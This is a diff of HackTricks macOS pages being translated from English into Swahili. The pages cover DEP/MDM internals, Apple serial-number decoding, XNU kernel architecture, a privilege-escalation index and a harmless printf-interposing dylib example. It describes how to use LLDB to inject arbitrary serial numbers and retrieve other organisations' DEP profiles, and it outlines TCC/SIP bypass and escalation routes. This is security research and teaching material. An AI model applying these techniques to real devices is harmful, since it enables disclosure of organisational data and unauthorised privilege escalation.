- **`cloudconfigurationd`**: Manages DEP API communications and retrieves Device Enrollment profiles.
|
||||
- **`mdmclient`**: Inawasiliana na seva za MDM na kuanzisha ukaguzi wa DEP kwenye toleo la macOS kabla ya 10.13.4.
|
||||
- **`profiles`**: Inasimamia Profaili za Mipangilio, na kuanzisha ukaguzi wa DEP kwenye toleo la macOS 10.13.4 na baadaye.
|
||||
- **`cloudconfigurationd`**: Inasimamia mawasiliano ya DEP API na inapata profaili za Kujiandikisha Vifaa.
|
||||
|
||||
DEP check-ins utilize the `CPFetchActivationRecord` and `CPGetActivationRecord` functions from the private Configuration Profiles framework to fetch the Activation Record, with `CPFetchActivationRecord` coordinating with `cloudconfigurationd` through XPC.
|
||||
Ukaguzi wa DEP unatumia kazi za `CPFetchActivationRecord` na `CPGetActivationRecord` kutoka kwa mfumo wa faragha wa Profaili za Mipangilio ili kupata Rekodi ya Uanzishaji, huku `CPFetchActivationRecord` ikishirikiana na `cloudconfigurationd` kupitia XPC.
|
||||
|
||||
## Tesla Protocol and Absinthe Scheme Reverse Engineering
|
||||
## Uhandisi wa Kurudi wa Protokali ya Tesla na Mpango wa Absinthe
|
||||
|
||||
The DEP check-in involves `cloudconfigurationd` sending an encrypted, signed JSON payload to _iprofiles.apple.com/macProfile_. The payload includes the device's serial number and the action "RequestProfileConfiguration". The encryption scheme used is referred to internally as "Absinthe". Unraveling this scheme is complex and involves numerous steps, which led to exploring alternative methods for inserting arbitrary serial numbers in the Activation Record request.
|
||||
Ukaguzi wa DEP unahusisha `cloudconfigurationd` kutuma payload ya JSON iliyosainiwa na iliyosimbwa kwa _iprofiles.apple.com/macProfile_. Payload hiyo inajumuisha nambari ya serial ya kifaa na hatua "RequestProfileConfiguration". Mpango wa usimbaji unaotumika unajulikana kwa ndani kama "Absinthe". Kufichua mpango huu ni ngumu na kunahusisha hatua nyingi, ambazo zilisababisha kuchunguza mbinu mbadala za kuingiza nambari za serial zisizo za kawaida katika ombi la Rekodi ya Uanzishaji.
|
||||
|
||||
## Proxying DEP Requests
|
||||
## Kuweka Proxy kwa Maombi ya DEP
|
||||
|
||||
Attempts to intercept and modify DEP requests to _iprofiles.apple.com_ using tools like Charles Proxy were hindered by payload encryption and SSL/TLS security measures. However, enabling the `MCCloudConfigAcceptAnyHTTPSCertificate` configuration allows bypassing the server certificate validation, although the payload's encrypted nature still prevents modification of the serial number without the decryption key.
|
||||
Jaribio la kukamata na kubadilisha maombi ya DEP kwa _iprofiles.apple.com_ kwa kutumia zana kama Charles Proxy lilikwamishwa na usimbaji wa payload na hatua za usalama za SSL/TLS. Hata hivyo, kuwezesha usanidi wa `MCCloudConfigAcceptAnyHTTPSCertificate` kunaruhusu kupita uthibitishaji wa cheti cha seva, ingawa asili ya payload iliyosimbwa bado inazuia kubadilisha nambari ya serial bila funguo ya kufichua.
|
||||
|
||||
## Instrumenting System Binaries Interacting with DEP
|
||||
## Kuweka Vifaa vya Mfumo Vinavyoshirikiana na DEP
|
||||
|
||||
Instrumenting system binaries like `cloudconfigurationd` requires disabling System Integrity Protection (SIP) on macOS. With SIP disabled, tools like LLDB can be used to attach to system processes and potentially modify the serial number used in DEP API interactions. This method is preferable as it avoids the complexities of entitlements and code signing.
|
||||
Kuweka vifaa vya mfumo kama `cloudconfigurationd` kunahitaji kuzima Ulinzi wa Uadilifu wa Mfumo (SIP) kwenye macOS. Ikiwa SIP imezimwa, zana kama LLDB zinaweza kutumika kuunganishwa na michakato ya mfumo na labda kubadilisha nambari ya serial inayotumika katika mawasiliano ya DEP API. Njia hii inpreferiwa kwani inakwepa changamoto za haki na saini ya msimbo.
|
||||
|
||||
**Exploiting Binary Instrumentation:**
|
||||
Modifying the DEP request payload before JSON serialization in `cloudconfigurationd` proved effective. The process involved:
|
||||
**Kutatua Uhandisi wa Binary:**
|
||||
Kubadilisha payload ya ombi la DEP kabla ya serialization ya JSON katika `cloudconfigurationd` ilionekana kuwa na ufanisi. Mchakato huo ulijumuisha:
|
||||
|
||||
1. Attaching LLDB to `cloudconfigurationd`.
|
||||
2. Locating the point where the system serial number is fetched.
|
||||
3. Injecting an arbitrary serial number into the memory before the payload is encrypted and sent.
|
||||
1. Kuunganisha LLDB na `cloudconfigurationd`.
|
||||
2. Kutafuta mahali ambapo nambari ya serial ya mfumo inapatikana.
|
||||
3. Kuingiza nambari ya serial isiyo ya kawaida kwenye kumbukumbu kabla ya payload kusimbwa na kutumwa.
|
||||
|
||||
This method allowed for retrieving complete DEP profiles for arbitrary serial numbers, demonstrating a potential vulnerability.
|
||||
Njia hii iliruhusu kupata profaili kamili za DEP kwa nambari za serial zisizo za kawaida, ikionyesha udhaifu wa uwezekano.
|
||||
|
||||
### Automating Instrumentation with Python
|
||||
### Kuandaa Uhandisi kwa Kutumia Python
|
||||
|
||||
The exploitation process was automated using Python with the LLDB API, making it feasible to programmatically inject arbitrary serial numbers and retrieve corresponding DEP profiles.
|
||||
Mchakato wa kutatua ulifanywa kuwa wa kiotomatiki kwa kutumia Python na API ya LLDB, na kufanya iwezekane kuingiza nambari za serial zisizo za kawaida kwa njia ya programu na kupata profaili zinazolingana za DEP.
|
||||
|
||||
### Potential Impacts of DEP and MDM Vulnerabilities
|
||||
### Athari Zinazoweza Kutokana na Udhaifu wa DEP na MDM
|
||||
|
||||
The research highlighted significant security concerns:
|
||||
Utafiti huo ulionyesha wasiwasi mkubwa wa usalama:
|
||||
|
||||
1. **Information Disclosure**: By providing a DEP-registered serial number, sensitive organizational information contained in the DEP profile can be retrieved.
|
||||
1. **Ufunuo wa Taarifa**: Kwa kutoa nambari ya serial iliyosajiliwa na DEP, taarifa nyeti za shirika zilizomo katika profaili ya DEP zinaweza kupatikana.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,20 +4,20 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
Apple devices post-2010 have serial numbers consisting of **12 alphanumeric characters**, each segment conveying specific information:
|
||||
Vifaa vya Apple vilivyotengenezwa baada ya mwaka 2010 vina nambari za serial zinazojumuisha **herufi 12 za alphanumeric**, kila sehemu ikitoa taarifa maalum:
|
||||
|
||||
- **First 3 Characters**: Indicate the **manufacturing location**.
|
||||
- **Characters 4 & 5**: Denote the **year and week of manufacture**.
|
||||
- **Characters 6 to 8**: Serve as a **unique identifier** for each device.
|
||||
- **Last 4 Characters**: Specify the **model number**.
|
||||
- **Herufi 3 za Kwanza**: Zinaashiria **mahali pa utengenezaji**.
|
||||
- **Herufi 4 na 5**: Zinaonyesha **mwaka na wiki ya utengenezaji**.
|
||||
- **Herufi 6 hadi 8**: Zinatumika kama **kitambulisho cha kipekee** kwa kila kifaa.
|
||||
- **Herufi 4 za Mwisho**: Zinaelezea **nambari ya mfano**.
|
||||
|
||||
For instance, the serial number **C02L13ECF8J2** follows this structure.
|
||||
Kwa mfano, nambari ya serial **C02L13ECF8J2** inafuata muundo huu.
|
||||
|
||||
### **Manufacturing Locations (First 3 Characters)**
|
||||
|
||||
Certain codes represent specific factories:
|
||||
M codes fulani zinawakilisha viwanda maalum:
|
||||
|
||||
- **FC, F, XA/XB/QP/G8**: Various locations in the USA.
|
||||
- **FC, F, XA/XB/QP/G8**: Mahali mbalimbali nchini Marekani.
|
||||
- **RN**: Mexico.
|
||||
- **CK**: Cork, Ireland.
|
||||
- **VM**: Foxconn, Czech Republic.
|
||||
@ -25,16 +25,16 @@ Certain codes represent specific factories:
|
||||
- **MB**: Malaysia.
|
||||
- **PT/CY**: Korea.
|
||||
- **EE/QT/UV**: Taiwan.
|
||||
- **FK/F1/F2, W8, DL/DM, DN, YM/7J, 1C/4H/WQ/F7**: Different locations in China.
|
||||
- **C0, C3, C7**: Specific cities in China.
|
||||
- **RM**: Refurbished devices.
|
||||
- **FK/F1/F2, W8, DL/DM, DN, YM/7J, 1C/4H/WQ/F7**: Mahali tofauti nchini China.
|
||||
- **C0, C3, C7**: Miji maalum nchini China.
|
||||
- **RM**: Vifaa vilivyorekebishwa.
|
||||
|
||||
### **Year of Manufacturing (4th Character)**
|
||||
|
||||
This character varies from 'C' (representing the first half of 2010) to 'Z' (second half of 2019), with different letters indicating different half-year periods.
|
||||
Herufi hii inatofautiana kutoka 'C' (inawakilisha nusu ya kwanza ya mwaka 2010) hadi 'Z' (nusu ya pili ya mwaka 2019), huku herufi tofauti zikionyesha vipindi tofauti vya nusu mwaka.
|
||||
|
||||
### **Week of Manufacturing (5th Character)**
|
||||
|
||||
Digits 1-9 correspond to weeks 1-9. Letters C-Y (excluding vowels and 'S') represent weeks 10-27. For the second half of the year, 26 is added to this number.
|
||||
Nambari 1-9 zinahusiana na wiki 1-9. Herufi C-Y (bila vokali na 'S') zinawakilisha wiki 10-27. Kwa nusu ya pili ya mwaka, 26 inaongezwa kwenye nambari hii.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,33 +1,18 @@
|
||||
# macOS Security & Privilege Escalation
|
||||
# Usalama wa macOS & Kuinua Privilege
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
## Msingi wa MacOS
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
Ikiwa hujafahamu macOS, unapaswa kuanza kujifunza misingi ya macOS:
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
|
||||
## Basic MacOS
|
||||
|
||||
If you are not familiar with macOS, you should start learning the basics of macOS:
|
||||
|
||||
- Special macOS **files & permissions:**
|
||||
- Faili maalum za macOS **na ruhusa:**
|
||||
|
||||
{{#ref}}
|
||||
macos-files-folders-and-binaries/
|
||||
{{#endref}}
|
||||
|
||||
- Common macOS **users**
|
||||
- Watumiaji wa kawaida wa macOS
|
||||
|
||||
{{#ref}}
|
||||
macos-users.md
|
||||
@ -39,92 +24,92 @@ macos-users.md
|
||||
macos-applefs.md
|
||||
{{#endref}}
|
||||
|
||||
- The **architecture** of the k**ernel**
|
||||
- **Muundo** wa k**ernel**
|
||||
|
||||
{{#ref}}
|
||||
mac-os-architecture/
|
||||
{{#endref}}
|
||||
|
||||
- Common macOS n**etwork services & protocols**
|
||||
- Huduma za kawaida za macOS n**etwork & protokali**
|
||||
|
||||
{{#ref}}
|
||||
macos-protocols.md
|
||||
{{#endref}}
|
||||
|
||||
- **Opensource** macOS: [https://opensource.apple.com/](https://opensource.apple.com/)
|
||||
- To download a `tar.gz` change a URL such as [https://opensource.apple.com/**source**/dyld/](https://opensource.apple.com/source/dyld/) to [https://opensource.apple.com/**tarballs**/dyld/**dyld-852.2.tar.gz**](https://opensource.apple.com/tarballs/dyld/dyld-852.2.tar.gz)
|
||||
- Ili kupakua `tar.gz` badilisha URL kama [https://opensource.apple.com/**source**/dyld/](https://opensource.apple.com/source/dyld/) kuwa [https://opensource.apple.com/**tarballs**/dyld/**dyld-852.2.tar.gz**](https://opensource.apple.com/tarballs/dyld/dyld-852.2.tar.gz)
|
||||
|
||||
### MacOS MDM
|
||||
|
||||
In companies **macOS** systems are highly probably going to be **managed with a MDM**. Therefore, from the perspective of an attacker is interesting to know **how that works**:
|
||||
Katika kampuni **sistimu za macOS** zina uwezekano mkubwa wa kuwa **zinazosimamiwa na MDM**. Hivyo, kutoka mtazamo wa mshambuliaji ni muhimu kujua **jinsi hiyo inavyofanya kazi**:
|
||||
|
||||
{{#ref}}
|
||||
../macos-red-teaming/macos-mdm/
|
||||
{{#endref}}
|
||||
|
||||
### MacOS - Inspecting, Debugging and Fuzzing
|
||||
### MacOS - Kukagua, Kurekebisha na Fuzzing
|
||||
|
||||
{{#ref}}
|
||||
macos-apps-inspecting-debugging-and-fuzzing/
|
||||
{{#endref}}
|
||||
|
||||
## MacOS Security Protections
|
||||
## Ulinzi wa Usalama wa MacOS
|
||||
|
||||
{{#ref}}
|
||||
macos-security-protections/
|
||||
{{#endref}}
|
||||
|
||||
## Attack Surface
|
||||
## Uso wa Shambulio
|
||||
|
||||
### File Permissions
|
||||
### Ruhusa za Faili
|
||||
|
||||
If a **process running as root writes** a file that can be controlled by a user, the user could abuse this to **escalate privileges**.\
|
||||
This could occur in the following situations:
|
||||
Ikiwa **mchakato unaotembea kama root unaandika** faili ambayo inaweza kudhibitiwa na mtumiaji, mtumiaji anaweza kuitumia hii ili **kuinua ruhusa**.\
|
||||
Hii inaweza kutokea katika hali zifuatazo:
|
||||
|
||||
- File used was already created by a user (owned by the user)
|
||||
- File used is writable by the user because of a group
|
||||
- File used is inside a directory owned by the user (the user could create the file)
|
||||
- File used is inside a directory owned by root but user has write access over it because of a group (the user could create the file)
|
||||
- Faili iliyotumika tayari iliumbwa na mtumiaji (inamilikiwa na mtumiaji)
|
||||
- Faili iliyotumika inaweza kuandikwa na mtumiaji kwa sababu ya kundi
|
||||
- Faili iliyotumika iko ndani ya directory inayomilikiwa na mtumiaji (mtumiaji anaweza kuunda faili hiyo)
|
||||
- Faili iliyotumika iko ndani ya directory inayomilikiwa na root lakini mtumiaji ana ufaccess wa kuandika juu yake kwa sababu ya kundi (mtumiaji anaweza kuunda faili hiyo)
|
||||
|
||||
Being able to **create a file** that is going to be **used by root**, allows a user to **take advantage of its content** or even create **symlinks/hardlinks** to point it to another place.
|
||||
Kuwa na uwezo wa **kuunda faili** ambayo itatumika na **root**, inamruhusu mtumiaji **kunufaika na maudhui yake** au hata kuunda **symlinks/hardlinks** kuielekeza mahali pengine.
|
||||
|
||||
For this kind of vulnerabilities don't forget to **check vulnerable `.pkg` installers**:
|
||||
Kwa aina hii ya udhaifu usisahau **kuangalia waandishi wa `.pkg` walio hatarini**:
|
||||
|
||||
{{#ref}}
|
||||
macos-files-folders-and-binaries/macos-installers-abuse.md
|
||||
{{#endref}}
|
||||
|
||||
### File Extension & URL scheme app handlers
|
||||
### Mipangilio ya Faili & Wakala wa mpango wa URL
|
||||
|
||||
Weird apps registered by file extensions could be abused and different applications can be register to open specific protocols
|
||||
Programu za ajabu zilizosajiliwa na mipangilio ya faili zinaweza kutumiwa vibaya na programu tofauti zinaweza kusajiliwa kufungua protokali maalum
|
||||
|
||||
{{#ref}}
|
||||
macos-file-extension-apps.md
|
||||
{{#endref}}
|
||||
|
||||
## macOS TCC / SIP Privilege Escalation
|
||||
## Kuinua Privilege ya macOS TCC / SIP
|
||||
|
||||
In macOS **applications and binaries can have permissions** to access folders or settings that make them more privileged than others.
|
||||
Katika macOS **programu na binaries zinaweza kuwa na ruhusa** za kufikia folda au mipangilio ambayo inawafanya kuwa na nguvu zaidi kuliko wengine.
|
||||
|
||||
Therefore, an attacker that wants to successfully compromise a macOS machine will need to **escalate its TCC privileges** (or even **bypass SIP**, depending on his needs).
|
||||
Hivyo, mshambuliaji anayetaka kufanikiwa kuathiri mashine ya macOS atahitaji **kuinua ruhusa zake za TCC** (au hata **kupita SIP**, kulingana na mahitaji yake).
|
||||
|
||||
These privileges are usually given in the form of **entitlements** the application is signed with, or the application might requested some accesses and after the **user approving them** they can be found in the **TCC databases**. Another way a process can obtain these privileges is by being a **child of a process** with those **privileges** as they are usually **inherited**.
|
||||
Ruhusa hizi kwa kawaida hutolewa kwa njia ya **entitlements** ambayo programu imesainiwa nayo, au programu inaweza kuomba baadhi ya ufaccess na baada ya **mtumiaji kuidhinisha** zinaweza kupatikana katika **maktaba za TCC**. Njia nyingine mchakato unaweza kupata ruhusa hizi ni kwa kuwa **mtoto wa mchakato** wenye hizo **ruhusa** kwani kwa kawaida **zinarithiwa**.
|
||||
|
||||
Follow these links to find different was to [**escalate privileges in TCC**](macos-security-protections/macos-tcc/#tcc-privesc-and-bypasses), to [**bypass TCC**](macos-security-protections/macos-tcc/macos-tcc-bypasses/) and how in the past [**SIP has been bypassed**](macos-security-protections/macos-sip.md#sip-bypasses).
|
||||
Fuata viungo hivi kupata njia tofauti za [**kuinua ruhusa katika TCC**](macos-security-protections/macos-tcc/#tcc-privesc-and-bypasses), [**kupita TCC**](macos-security-protections/macos-tcc/macos-tcc-bypasses/) na jinsi katika siku za nyuma [**SIP imepita**](macos-security-protections/macos-sip.md#sip-bypasses).
|
||||
|
||||
## macOS Traditional Privilege Escalation
|
||||
## Kuinua Privilege ya Kawaida ya macOS
|
||||
|
||||
Of course from a red teams perspective you should be also interested in escalating to root. Check the following post for some hints:
|
||||
Bila shaka kutoka mtazamo wa timu nyekundu unapaswa pia kuwa na hamu ya kuinua hadi root. Angalia chapisho lifuatalo kwa vidokezo vingine:
|
||||
|
||||
{{#ref}}
|
||||
macos-privilege-escalation.md
|
||||
{{#endref}}
|
||||
|
||||
## macOS Compliance
|
||||
## Uzingatiaji wa macOS
|
||||
|
||||
- [https://github.com/usnistgov/macos_security](https://github.com/usnistgov/macos_security)
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
|
||||
- [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
@ -132,19 +117,4 @@ macos-privilege-escalation.md
|
||||
- [**https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ**](https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ)
|
||||
- [**https://www.youtube.com/watch?v=vMGiplQtjTY**](https://www.youtube.com/watch?v=vMGiplQtjTY)
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,42 +4,42 @@
|
||||
|
||||
## XNU Kernel
|
||||
|
||||
The **core of macOS is XNU**, which stands for "X is Not Unix". This kernel is fundamentally composed of the **Mach microkerne**l (to be discussed later), **and** elements from Berkeley Software Distribution (**BSD**). XNU also provides a platform for **kernel drivers via a system called the I/O Kit**. The XNU kernel is part of the Darwin open source project, which means **its source code is freely accessible**.
|
||||
**Msingi wa macOS ni XNU**, ambayo inasimama kwa "X is Not Unix". Kernel hii kimsingi inajumuisha **Mach microkernel** (itaongelewa baadaye), **na** vipengele kutoka Berkeley Software Distribution (**BSD**). XNU pia inatoa jukwaa kwa **madereva ya kernel kupitia mfumo unaoitwa I/O Kit**. Kernel ya XNU ni sehemu ya mradi wa wazi wa chanzo wa Darwin, ambayo inamaanisha **kanuni yake ya chanzo inapatikana bure**.
|
||||
|
||||
From a perspective of a security researcher or a Unix developer, **macOS** can feel quite **similar** to a **FreeBSD** system with an elegant GUI and a host of custom applications. Most applications developed for BSD will compile and run on macOS without needing modifications, as the command-line tools familiar to Unix users are all present in macOS. However, because the XNU kernel incorporates Mach, there are some significant differences between a traditional Unix-like system and macOS, and these differences might cause potential issues or provide unique advantages.
|
||||
Kutoka kwa mtazamo wa mtafiti wa usalama au mendelezo wa Unix, **macOS** inaweza kuonekana kuwa **kama** mfumo wa **FreeBSD** wenye GUI nzuri na idadi ya programu za kawaida. Programu nyingi zilizotengenezwa kwa BSD zitakusanywa na kuendesha kwenye macOS bila kuhitaji marekebisho, kwani zana za amri zinazojulikana kwa watumiaji wa Unix zipo zote kwenye macOS. Hata hivyo, kwa sababu kernel ya XNU inajumuisha Mach, kuna tofauti kubwa kati ya mfumo wa jadi wa Unix na macOS, na tofauti hizi zinaweza kusababisha matatizo ya uwezekano au kutoa faida za kipekee.
|
||||
|
||||
Open source version of XNU: [https://opensource.apple.com/source/xnu/](https://opensource.apple.com/source/xnu/)
|
||||
Toleo la wazi la XNU: [https://opensource.apple.com/source/xnu/](https://opensource.apple.com/source/xnu/)
|
||||
|
||||
### Mach
|
||||
|
||||
Mach is a **microkernel** designed to be **UNIX-compatible**. One of its key design principles was to **minimize** the amount of **code** running in the **kernel** space and instead allow many typical kernel functions, such as file system, networking, and I/O, to **run as user-level tasks**.
|
||||
Mach ni **microkernel** iliyoundwa kuwa **UNIX-inayofaa**. Moja ya kanuni zake kuu za muundo ilikuwa **kupunguza** kiasi cha **kanuni** inayotumika katika **nafasi ya kernel** na badala yake kuruhusu kazi nyingi za kawaida za kernel, kama vile mfumo wa faili, mtandao, na I/O, **kufanya kazi kama kazi za ngazi ya mtumiaji**.
|
||||
|
||||
In XNU, Mach is **responsible for many of the critical low-level operations** a kernel typically handles, such as processor scheduling, multitasking, and virtual memory management.
|
||||
Katika XNU, Mach ni **responsible kwa shughuli nyingi muhimu za kiwango cha chini** ambazo kernel kwa kawaida inashughulikia, kama vile kupanga ratiba ya processor, multitasking, na usimamizi wa kumbukumbu ya virtual.
|
||||
|
||||
### BSD
|
||||
|
||||
The XNU **kernel** also **incorporates** a significant amount of code derived from the **FreeBSD** project. This code **runs as part of the kernel along with Mach**, in the same address space. However, the FreeBSD code within XNU may differ substantially from the original FreeBSD code because modifications were required to ensure its compatibility with Mach. FreeBSD contributes to many kernel operations including:
|
||||
Kernel ya XNU pia **inajumuisha** kiasi kikubwa cha kanuni inayotokana na mradi wa **FreeBSD**. Kanuni hii **inafanya kazi kama sehemu ya kernel pamoja na Mach**, katika nafasi moja ya anwani. Hata hivyo, kanuni ya FreeBSD ndani ya XNU inaweza kutofautiana kwa kiasi kikubwa na kanuni ya asili ya FreeBSD kwa sababu marekebisho yalihitajika kuhakikisha ufanisi wake na Mach. FreeBSD inachangia katika shughuli nyingi za kernel ikiwa ni pamoja na:
|
||||
|
||||
- Process management
|
||||
- Signal handling
|
||||
- Basic security mechanisms, including user and group management
|
||||
- System call infrastructure
|
||||
- TCP/IP stack and sockets
|
||||
- Firewall and packet filtering
|
||||
- Usimamizi wa mchakato
|
||||
- Kushughulikia ishara
|
||||
- Mekanismu za msingi za usalama, ikiwa ni pamoja na usimamizi wa mtumiaji na kikundi
|
||||
- Miundombinu ya wito wa mfumo
|
||||
- TCP/IP stack na soketi
|
||||
- Firewall na kuchuja pakiti
|
||||
|
||||
Understanding the interaction between BSD and Mach can be complex, due to their different conceptual frameworks. For instance, BSD uses processes as its fundamental executing unit, while Mach operates based on threads. This discrepancy is reconciled in XNU by **associating each BSD process with a Mach task** that contains exactly one Mach thread. When BSD's fork() system call is used, the BSD code within the kernel uses Mach functions to create a task and a thread structure.
|
||||
Kuelewa mwingiliano kati ya BSD na Mach kunaweza kuwa ngumu, kutokana na mifumo yao tofauti ya dhana. Kwa mfano, BSD inatumia michakato kama kitengo chake cha msingi cha utekelezaji, wakati Mach inafanya kazi kwa msingi wa nyuzi. Tofauti hii inarekebishwa katika XNU kwa **kuunganisha kila mchakato wa BSD na kazi ya Mach** ambayo ina nyuzi moja tu ya Mach. Wakati wito wa mfumo wa fork() wa BSD unapotumika, kanuni ya BSD ndani ya kernel inatumia kazi za Mach kuunda kazi na muundo wa nyuzi.
|
||||
|
||||
Moreover, **Mach and BSD each maintain different security models**: **Mach's** security model is based on **port rights**, whereas BSD's security model operates based on **process ownership**. Disparities between these two models have occasionally resulted in local privilege-escalation vulnerabilities. Apart from typical system calls, there are also **Mach traps that allow user-space programs to interact with the kernel**. These different elements together form the multifaceted, hybrid architecture of the macOS kernel.
|
||||
Zaidi ya hayo, **Mach na BSD kila mmoja ina mifano tofauti za usalama**: mfano wa usalama wa **Mach** unategemea **haki za bandari**, wakati mfano wa usalama wa BSD unafanya kazi kwa msingi wa **umiliki wa mchakato**. Tofauti kati ya mifano hii miwili mara nyingine imesababisha udhaifu wa kupanda kwa haki za ndani. Mbali na wito wa kawaida wa mfumo, pia kuna **Mach traps zinazoruhusu programu za nafasi ya mtumiaji kuingiliana na kernel**. Vipengele hivi tofauti pamoja vinaunda usanifu wa kipekee, wa mchanganyiko wa kernel ya macOS.
|
||||
|
||||
### I/O Kit - Drivers
|
||||
|
||||
The I/O Kit is an open-source, object-oriented **device-driver framework** in the XNU kernel, handles **dynamically loaded device drivers**. It allows modular code to be added to the kernel on-the-fly, supporting diverse hardware.
|
||||
I/O Kit ni mfumo wa wazi, wa mwelekeo wa kitu **wa madereva ya kifaa** katika kernel ya XNU, inashughulikia **madereva ya kifaa yanayopakiwa kwa nguvu**. Inaruhusu kanuni za moduli kuongezwa kwenye kernel mara moja, ikisaidia vifaa mbalimbali.
|
||||
|
||||
{{#ref}}
|
||||
macos-iokit.md
|
||||
{{#endref}}
|
||||
|
||||
### IPC - Inter Process Communication
|
||||
### IPC - Mawasiliano ya Mchakato
|
||||
|
||||
{{#ref}}
|
||||
../macos-proces-abuse/macos-ipc-inter-process-communication/
|
||||
@ -47,9 +47,9 @@ macos-iokit.md
|
||||
|
||||
## macOS Kernel Extensions
|
||||
|
||||
macOS is **super restrictive to load Kernel Extensions** (.kext) because of the high privileges that code will run with. Actually, by default is virtually impossible (unless a bypass is found).
|
||||
macOS ni **ya kukandamiza sana kupakia Extensions za Kernel** (.kext) kwa sababu ya haki kubwa ambazo kanuni hiyo itafanya kazi nazo. Kwa kweli, kwa kawaida haiwezekani (isipokuwa njia ya kupita ipatikane).
|
||||
|
||||
In the following page you can also see how to recover the `.kext` that macOS loads inside its **kernelcache**:
|
||||
Katika ukurasa ufuatao unaweza pia kuona jinsi ya kurejesha `.kext` ambayo macOS inapakua ndani ya **kernelcache** yake:
|
||||
|
||||
{{#ref}}
|
||||
macos-kernel-extensions.md
|
||||
@ -57,13 +57,13 @@ macos-kernel-extensions.md
|
||||
|
||||
### macOS System Extensions
|
||||
|
||||
Instead of using Kernel Extensions macOS created the System Extensions, which offers in user level APIs to interact with the kernel. This way, developers can avoid to use kernel extensions.
|
||||
Badala ya kutumia Extensions za Kernel, macOS iliumba System Extensions, ambayo inatoa APIs za ngazi ya mtumiaji kuingiliana na kernel. Kwa njia hii, waendelezaji wanaweza kuepuka kutumia extensions za kernel.
|
||||
|
||||
{{#ref}}
|
||||
macos-system-extensions.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt_other?_encoding=UTF8&me=&qid=)
|
||||
- [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
|
||||
@ -4,52 +4,47 @@
|
||||
|
||||
## Function Interposing
|
||||
|
||||
Create a **dylib** with an **`__interpose`** section (or a section flagged with **`S_INTERPOSING`**) containing tuples of **function pointers** that refer to the **original** and the **replacement** functions.
|
||||
Unda **dylib** yenye sehemu ya **`__interpose`** (au sehemu iliyo na alama ya **`S_INTERPOSING`**) inayojumuisha tuples za **function pointers** zinazorejelea **asili** na **mbadala** za kazi.
|
||||
|
||||
Then, **inject** the dylib with **`DYLD_INSERT_LIBRARIES`** (the interposing needs occur before the main app loads). Obviously the [**restrictions** applied to the use of **`DYLD_INSERT_LIBRARIES`** applies here also](../macos-proces-abuse/macos-library-injection/#check-restrictions). 
|
||||
Kisha, **ingiza** dylib kwa kutumia **`DYLD_INSERT_LIBRARIES`** (kuingilia kunahitaji kutokea kabla ya programu kuu kupakia). Kwa wazi, [**vizuizi** vinavyotumika kwa matumizi ya **`DYLD_INSERT_LIBRARIES`** vinatumika hapa pia](../macos-proces-abuse/macos-library-injection/#check-restrictions). 
|
||||
|
||||
### Interpose printf
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="interpose.c"}}
|
||||
|
||||
```c:interpose.c
|
||||
// gcc -dynamiclib interpose.c -o interpose.dylib
|
||||
#include <stdio.h>
|
||||
#include <stdarg.h>
|
||||
|
||||
int my_printf(const char *format, ...) {
|
||||
//va_list args;
|
||||
//va_start(args, format);
|
||||
//int ret = vprintf(format, args);
|
||||
//va_end(args);
|
||||
//va_list args;
|
||||
//va_start(args, format);
|
||||
//int ret = vprintf(format, args);
|
||||
//va_end(args);
|
||||
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
__attribute__((used)) static struct { const void *replacement; const void *replacee; } _interpose_printf
|
||||
__attribute__ ((section ("__DATA,__interpose"))) = { (const void *)(unsigned long)&my_printf, (const void *)(unsigned long)&printf };
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="hello.c"}}
|
||||
|
||||
```c
|
||||
//gcc hello.c -o hello
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
printf("Hello World!\n");
|
||||
return 0;
|
||||
printf("Hello World!\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="interpose2.c"}}
|
||||
|
||||
```c
|
||||
// Just another way to define an interpose
|
||||
// gcc -dynamiclib interpose2.c -o interpose2.dylib
|
||||
